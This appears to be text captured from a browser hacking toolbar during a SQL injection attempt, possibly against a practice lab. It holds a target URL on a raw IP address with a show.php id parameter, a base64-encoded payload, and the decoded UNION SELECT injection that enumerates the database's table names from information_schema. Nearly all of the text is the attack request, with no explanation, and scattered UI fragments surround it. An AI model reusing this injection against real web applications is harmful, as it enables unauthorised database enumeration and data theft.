 Load URL
http://219.153.49.228:41317/show.php
Split URL
?id=LTEgdW5pb24gc2VsZWN0IDEsdGFibGVfbmFtZSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCk=
-1 union select 1,table_name from information_schema.tables where table_schema=database()
Execute
Enable Post data
Enable Referrer
219.153.49.228:41317/show.php?id=LTEgdW5pb24gc2VsZWN0IDEsdGFibGVfbmFtZSBmcm9tIGluZm9
WS
i
1
data